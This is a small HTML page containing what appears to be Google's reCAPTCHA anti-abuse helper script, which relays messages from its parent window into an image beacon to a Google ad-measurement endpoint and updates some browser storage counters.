<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="i3klu3t22YBtt5PdfvRtyg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769006208989');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>